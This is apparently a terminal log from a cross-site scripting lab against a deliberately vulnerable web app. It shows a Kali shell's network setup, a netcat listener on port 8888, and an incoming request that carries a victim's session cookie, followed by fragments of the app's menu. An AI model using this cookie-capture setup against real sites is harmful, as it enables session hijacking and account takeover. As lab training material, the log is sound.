 ┌──(kali㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:14:ae:9f brd ff:ff:ff:ff:ff:ff
inet 192.168.50.100/24 brd 192.168.50.255 scope global noprefixroute eth0
valid_lft forever preferred_lft forever
inet6 2a02:a210:20bc:9700:5021:2e30:2e4a:38a0/64 scope global dynamic noprefixroute
valid_lft 453965sec preferred_lft 453965sec
inet6 fe80::81db:bb2a:1e8c:1c29/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ nc -lvp 8888
listening on [any] 8888 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 48864
GET /?d=security=low;%20PHPSESSID=d88a7a5bab11e384625d2b4e87f41cc5 HTTP/1.1
Host: 192.168.50.100:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.101/
Vulnerability: Reflected Cross Site
What's your name?
Submit
SQL Injection (Blind)
Upload